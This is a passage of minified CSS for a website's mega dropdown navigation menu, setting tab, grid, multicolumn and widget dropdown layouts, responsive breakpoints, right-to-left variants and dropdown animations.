li.tabs_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.tabs_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li{position:static;clear:none;float:none}#mega_main_menu li.tabs_dropdown .mega_dropdown>li>.mega_dropdown{box-shadow:none !important;border-radius:0 !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li.default_dropdown>.item_link{border-width:0}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown .mega_dropdown{padding:0}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li .mega_dropdown>li.keep_open .post_details,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li .mega_dropdown>li:hover .post_details,#mega_main_menu li.tabs_dropdown .mega_dropdown>li .mega_dropdown>li.keep_open .post_details,#mega_main_menu li.tabs_dropdown .mega_dropdown>li .mega_dropdown>li:hover .post_details{display:none !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.item_link{padding:6px 10px;display:block;width:auto;height:auto;margin-right:19px;position:relative}#mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li>.item_link{margin-right:0;margin-left:19px}#mega_main_menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link>i{display:block;float:left;position:absolute;top:50%}#mega_main_menu li.tabs_dropdown .mega_dropdown>li>.item_link>.link_content{display:block;vertical-align:middle}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown{top:0;right:0;height:auto;width:auto;position:absolute}#mega_main_menu li.tabs_dropdown .mega_dropdown>li.default_dropdown>.mega_dropdown .mega_dropdown{display:block;position:static;float:none;width:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width{position:static}#mega_main_menu>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width>.mega_dropdown,#mega_main_menu li.widgets_dropdown.columns1>.mega_dropdown>*{width:100%}#mega_main_menu li.tabs_dropdown.columns1>.mega_dropdown>li{width:50%}#mega_main_menu li.tabs_dropdown.columns2>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns2>.mega_dropdown>*{width:50%}#mega_main_menu li.tabs_dropdown.columns3>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns3>.mega_dropdown>*{width:33.3333%}#mega_main_menu li.tabs_dropdown.columns4>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns4>.mega_dropdown>*{width:25%}#mega_main_menu li.tabs_dropdown.columns5>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns5>.mega_dropdown>*{width:20%}#mega_main_menu li.tabs_dropdown.columns6>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns6>.mega_dropdown>*{width:16.6666%}#mega_main_menu li.tabs_dropdown.columns7>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns7>.mega_dropdown>*{width:14.2857%}#mega_main_menu li.tabs_dropdown.columns8>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns8>.mega_dropdown>*{width:12.5%}#mega_main_menu li.tabs_dropdown.columns9>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns9>.mega_dropdown>*{width:11.1111%}#mega_main_menu li.tabs_dropdown.columns10>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns10>.mega_dropdown>*{width:10%}#mega_main_menu li.tabs_dropdown.columns1>.mega_dropdown>li>.mega_dropdown{left:50%}#mega_main_menu li.tabs_dropdown.columns2>.mega_dropdown>li>.mega_dropdown{left:50%}#mega_main_menu li.tabs_dropdown.columns3>.mega_dropdown>li>.mega_dropdown{left:33.3333%}#mega_main_menu li.tabs_dropdown.columns4>.mega_dropdown>li>.mega_dropdown{left:25%}#mega_main_menu li.tabs_dropdown.columns5>.mega_dropdown>li>.mega_dropdown{left:20%}#mega_main_menu li.tabs_dropdown.columns6>.mega_dropdown>li>.mega_dropdown{left:16.6666%}#mega_main_menu li.tabs_dropdown.columns7>.mega_dropdown>li>.mega_dropdown{left:14.2857%}#mega_main_menu li.tabs_dropdown.columns8>.mega_dropdown>li>.mega_dropdown{left:12.5%}#mega_main_menu li.tabs_dropdown.columns9>.mega_dropdown>li>.mega_dropdown{left:11.1111%}#mega_main_menu li.tabs_dropdown.columns10>.mega_dropdown>li>.mega_dropdown{left:10%}#mega_main_menu.language_direction-rtl li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.mega_dropdown{left:0}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns1>.mega_dropdown>li>.mega_dropdown{right:50%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns2>.mega_dropdown>li>.mega_dropdown{right:50%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns3>.mega_dropdown>li>.mega_dropdown{right:33.3333%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns4>.mega_dropdown>li>.mega_dropdown{right:25%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns5>.mega_dropdown>li>.mega_dropdown{right:20%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns6>.mega_dropdown>li>.mega_dropdown{right:16.6666%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns7>.mega_dropdown>li>.mega_dropdown{right:14.2857%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns8>.mega_dropdown>li>.mega_dropdown{right:12.5%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns9>.mega_dropdown>li>.mega_dropdown{right:11.1111%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns10>.mega_dropdown>li>.mega_dropdown{right:10%}#mega_main_menu li.post_type_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.post_type_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.post_type_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.post_type_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item{position:static;float:left;padding:1px;min-width:inherit;background:0 0;clear:none;border:0 none}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link,#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>i{display:block}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link{display:block;position:relative;padding:0;margin:0;line-height:0;border:0 none;min-width:0}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>img{opacity:0;width:100%;height:auto}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>i{display:block;width:24px;height:24px;position:absolute;top:50%;left:50%;font-size:24px;line-height:24px;margin-left:-12px;margin-top:-12px}#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details{position:absolute;top:100%;left:0;width:100%}#mega_main_menu li.post_type_dropdown.submenu_full_width{position:static}#mega_main_menu li.post_type_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.grid_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.grid_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.grid_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.grid_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.grid_dropdown .mega_dropdown>li{float:left;padding:1px;position:static;border:0 none;background:0 0;clear:none}#mega_main_menu li.grid_dropdown .mega_dropdown>li>.item_link{display:block;position:relative;padding:0;margin:0;line-height:0;border:0 none}#mega_main_menu li.grid_dropdown>.mega_dropdown>li>.item_link>img{opacity:0;width:100%;height:auto}#mega_main_menu li.grid_dropdown>.mega_dropdown>li>.item_link>i{display:block;width:24px;height:24px;font-size:24px;line-height:24px;margin-left:-12px;margin-top:-12px;text-align:center;position:absolute;top:50%;left:50%}#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{position:absolute;top:100%;left:0;width:100%}#mega_main_menu li.grid_dropdown.submenu_full_width{position:static}#mega_main_menu li.grid_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li .post_details{z-index:1}#mega_main_menu li .post_details>.post_icon,#mega_main_menu li .post_details>.post_icon>i{float:left;width:44px;height:44px;line-height:44px;font-size:36px;text-align:center}#mega_main_menu li .post_details>.processed_image{margin-bottom:15px}#mega_main_menu li .post_details>.post_title,#mega_main_menu li .post_details>.post_description{margin-left:52px;line-height:150%}#mega_main_menu li>.mega_dropdown .processed_image{position:relative;overflow:hidden;line-height:1px}#mega_main_menu li>.mega_dropdown .processed_image>img{width:100%}#mega_main_menu li>.mega_dropdown .processed_image:hover>img{opacity:.4}#mega_main_menu li>.mega_dropdown .processed_image>.cover{opacity:0}#mega_main_menu li>.mega_dropdown .post_item.keep_open>.processed_image>.cover,#mega_main_menu li>.mega_dropdown .processed_image:hover>.cover,#mega_main_menu li>.mega_dropdown .processed_image>.cover:hover{opacity:1}#mega_main_menu li>.mega_dropdown .processed_image>.cover,#mega_main_menu li>.mega_dropdown .processed_image>.cover>a{background-color:transparent;position:absolute;top:0;bottom:0;left:0;right:0;margin:0;padding:0;width:100%;height:100%;min-width:0}#mega_main_menu li>.mega_dropdown .processed_image>.cover>a>i{display:block;width:24px;height:24px;position:absolute;top:50%;left:50%;margin-left:-12px;margin-top:-12px;font-size:24px;line-height:24px}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width{position:static}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li[class*=_dropdown].columns1>.mega_dropdown>*,#mega_main_menu li[class*=_dropdown].columns2>.mega_dropdown>*:nth-child(2n+3),#mega_main_menu li[class*=_dropdown].columns3>.mega_dropdown>*:nth-child(3n+4),#mega_main_menu li[class*=_dropdown].columns4>.mega_dropdown>*:nth-child(4n+5),#mega_main_menu li[class*=_dropdown].columns5>.mega_dropdown>*:nth-child(5n+6),#mega_main_menu li[class*=_dropdown].columns6>.mega_dropdown>*:nth-child(6n+7),#mega_main_menu li[class*=_dropdown].columns7>.mega_dropdown>*:nth-child(7n+8),#mega_main_menu li[class*=_dropdown].columns8>.mega_dropdown>*:nth-child(8n+9),#mega_main_menu li[class*=_dropdown].columns9>.mega_dropdown>*:nth-child(9n+10),#mega_main_menu li[class*=_dropdown].columns10>.mega_dropdown>*:nth-child(10n+11){clear:both}#mega_main_menu li.widgets_dropdown>.mega_dropdown>*{float:left;margin:0 0 20px;padding:0 10px}#mega_main_menu li.default_dropdown .mega_dropdown,#mega_main_menu li.tabs_dropdown>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown>li .post_details{display:none}#mega_main_menu li.keep_open>ul,#mega_main_menu.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{display:block}@media (max-width:1199px){#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu .nav_logo .logo_link,#mega_main_menu ul .nav_search_box{padding-left:13px;padding-right:13px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-right:10px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-left:10px}#mega_main_menu ul .nav_search_box{width:52px}#mega_main_menu ul .nav_search_box #mega_main_menu_searchform{right:10px}}@media (max-width:991px){#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu>.menu_holder>.menu_inner>.nav_logo .logo_link,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box{padding-left:10px;padding-right:10px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-right:8px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-left:8px}}@media (max-width:1023px){#mega_main_menu>.menu_holder>.menu_inner>ul li>.item_link,#mega_main_menu>.menu_holder>.menu_inner>ul li{cursor:pointer}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner{width:auto !important}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>.nav_logo{float:none;display:block}#mega_main_menu.responsive-enable.direction-horizontal[class*=first-lvl-align]>.menu_holder>.menu_inner>.nav_logo:before{display:none}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>.nav_logo:after{content:' ';display:table;clear:both;width:100%;height:0;position:relative}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.responsive-enable.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .logo_link{float:left}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle{display:block;float:right;text-decoration:none;padding:0}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button{padding-left:15px;padding-right:15px;cursor:pointer;display:table-cell;vertical-align:middle}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button *{line-height:inherit;vertical-align:middle}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button .symbol_cross,#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_menu{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_cross{display:inline}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>ul{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable .nav_logo.mobile_menu_active+ul{display:block}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li,#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box{float:none;display:block;width:100%}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform{display:inline-block;width:100%;position:relative;right:0;top:15%;float:none;vertical-align:middle}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform .field,#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform .field:focus{width:100%;max-width:100%;padding-left:10px}#mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown[class*=drop_to] .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown[class*=drop_to] .mega_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.tabs_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.grid_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.widgets_dropdown .mega_dropdown{width:100% !important;position:relative;overflow:hidden;left:0 !important;right:0 !important;margin:0 !important}#mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown{overflow:visible}#mega_main_menu.responsive-enable li>.item_link,#mega_main_menu.responsive-enable li .mega_dropdown .item_link{float:none}#mega_main_menu.responsive-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:none;width:100%;text-align:center}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li>.item_link:after{right:5px;left:auto;border-width:4px 3px;border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu.responsive-enable li.default_dropdown>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu.responsive-enable li.multicolumn_dropdown>.mega_dropdown>li{width:100% !important}#mega_main_menu.responsive-enable li.widgets_dropdown[class*=columns]>.mega_dropdown>*{min-width:100%}#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li,#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.mega_dropdown{width:100%;position:relative;left:0}#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.item_link{margin:0}#mega_main_menu li .mega_dropdown,#mega_main_menu li.default_dropdown .mega_dropdown,#mega_main_menu li.post_type_dropdown .mega_dropdown,#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{display:none}#mega_main_menu.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul li.keep_open>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul li[class*=_dropdown].keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown .mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown .mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown .mega_dropdown>li>.item_link:hover+.post_details{display:block}}@media (max-width:480px){#mega_main_menu.responsive-enable li.widgets_dropdown[class*=columns]>.mega_dropdown>*{min-width:100%;width:100%}}@media (min-width:1024px){#mega_main_menu.direction-horizontal>.menu_holder.sticky_container{position:fixed;top:0;left:0;width:100%;border-radius:0;z-index:4000;line-height:0;text-align:center}.admin-bar #mega_main_menu.direction-horizontal>.menu_holder.sticky_container{top:30px}#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.mmm_fullwidth_container{top:0 !important;right:0 !important;bottom:0 !important;left:0 !important}#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.menu_inner{display:inline-block}#mega_main_menu.direction-horizontal.include-logo>.menu_holder.sticky_container>.menu_inner>.nav_logo,#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.menu_inner>.mega_main_menu_ul{vertical-align:top}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_center>.item_link:after{border-width:4px 3px;border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_right>.item_link:after{border-width:3px 4px;border-top-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:inherit}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_left>.item_link:after{right:auto;left:4px;border-width:3px 4px;border-top-color:transparent !important;border-right-color:inherit;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu li.drop_to_right .mega_dropdown,#mega_main_menu li.drop_to_right .post_details{-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-o-transform-origin:0% 0%;transform-origin:0% 0%}#mega_main_menu li.drop_to_left .mega_dropdown,#mega_main_menu li.drop_to_left .post_details{-webkit-transform-origin:100% 0%;-moz-transform-origin:100% 0%;-ms-transform-origin:100% 0%;-o-transform-origin:100% 0%;transform-origin:100% 0%}#mega_main_menu li.drop_to_center .mega_dropdown,#mega_main_menu li.drop_to_center .post_details{-webkit-transform-origin:50% 0%;-moz-transform-origin:50% 0%;-ms-transform-origin:50% 0%;-o-transform-origin:50% 0%;transform-origin:50% 0%}#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);-webkit-transition:-webkit-transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end;-o-transition:-o-transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end;transition:transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end}#mega_main_menu.dropdowns_animation-anim_1>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);-webkit-transition:-webkit-transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start;-o-transition:-o-transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start;transition:transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start}#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end;-o-transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end;transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end}#mega_main_menu.dropdowns_animation-anim_2>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown 